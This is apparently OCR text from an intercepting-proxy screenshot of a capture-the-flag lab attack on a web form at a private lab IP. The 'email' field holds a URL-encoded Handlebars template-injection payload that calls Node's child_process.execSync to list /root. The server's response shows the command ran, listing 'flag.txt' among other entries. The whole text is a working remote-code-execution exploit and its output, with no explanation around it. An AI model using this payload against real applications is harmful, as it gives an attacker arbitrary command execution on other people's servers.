 Request
Pretty Raw Hex
\n
9 Origin: http://10.129.97.64
0 Connection: keep-alive
1 Referer: http://10.129.97.64/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d
%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77
%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d
%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20
%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69
%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20
%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b
%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63
%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73
%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73
%68%20%22%72%65%74%75%72%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64
%75%6c%65%2e%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73
%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%6c%73%20%2f%72%6f%6f%74%27%29%3b
%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a
%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d
%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69
%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d
%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20
%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20
%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d
%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68
%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d&action=Submit
Response
Pretty Raw Hex Render
\n
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="
action" value="Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 Backend
48 flag.txt
49 snap
50
51
52 </p>
53 </div>
54 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"
>
</script>